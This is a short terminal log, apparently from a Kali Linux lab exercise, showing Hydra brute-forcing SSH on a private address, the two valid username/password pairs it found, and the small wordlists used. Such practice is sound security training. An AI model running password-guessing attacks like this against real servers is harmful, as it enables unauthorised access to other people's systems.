 [WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:2/p:2), ~1
 try per task
[DATA] attacking ssh://192.168.122.122:22/
[22][ssh] host: 192.168.122.122   login: test   password: !q2w3e4r
[22][ssh] host: 192.168.122.122   login: test2   password: 123456
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-15 12:
11:29
┌──(seregin㉿kali)-[~]
└─$ cat users.txt
test
test2
┌──(seregin㉿kali)-[~]
└─$ cat pass.txt
!q2w3e4r
123456
┌──(seregin㉿kali)-[~]
└─$